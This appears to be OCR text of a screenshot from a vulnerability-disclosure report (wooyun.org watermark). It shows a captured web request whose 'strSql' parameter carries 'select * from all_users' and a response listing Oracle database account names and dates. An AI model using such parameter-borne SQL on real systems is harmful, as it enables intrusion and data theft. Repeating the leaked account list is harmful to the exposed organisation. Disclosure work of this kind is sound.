 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
strSql select * from all_users
strStart 1
LargeFlag 0
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
0|53^NETGAINJK|101|2014-10-08^HXNETSALEREAD|100|2014-03-12^MWSMS_EMP|99|2013-12-17^HECBFDATA|97|
2013-05-27^HXUCSTARREPORT|96|2013-04-11^HX_BXT36|94|2013-01-18^HX_SMS|93|2013-01-18^HX_SSRP|92|2013-
01-18^HX_UMPUSER|91|2013-01-18^HX_UMP|90|2013-01-18^BXT36|85|2012-12-27^UMPMANAGER|84|2012-12-27
^SMS|83|2012-12-27^MMS|82|2012-12-27^SSRP|81|2012-12-27^UMPUSER|80|2012-12-27^UMP|79|2012-12-27
^HXWWWCMS|70|2012-12-27^WEBQUERY|69|2012-11-22^GG|68|2012-11-09^SFA_SALE_READ|67|2012-11-08
^LISAIR_READ|66|2012-11-08^SFA_SALE09|65|2012-11-07^HXEC|64|2012-11-07^LISAIR|63|2012-11-07^DXTOSMS|
95|2013-03-19^GRADE360|61|2012-10-31^HXUCSTART|60|2012-10-18^HXNETCMS|59|2012-09-20^HXNETSALE|58|
2012-09-19^SCOTT|57|2010-05-27^MGMT_VIEW|56|2010-05-27^MDDATA|53|2010-05-27^WEBMAIL|62|2012-10-31
^MDSYS|47|2010-05-27^SI_INFORMTN_SCHEMA|46|2010-05-27^ORDPLUGINS|45|2010-05-27^ORDSYS|44|2010-05-27
^OLAPSYS|49|2010-05-27^SYSMAN|54|2010-05-27^ANONYMOUS|40|2010-05-27^XDB|39|2010-05-27^CTXSYS|37|
30:19 718/1,204 Find... (press Ctrl+Enter to highlight all) View in Notepad ...
www.wooyun.org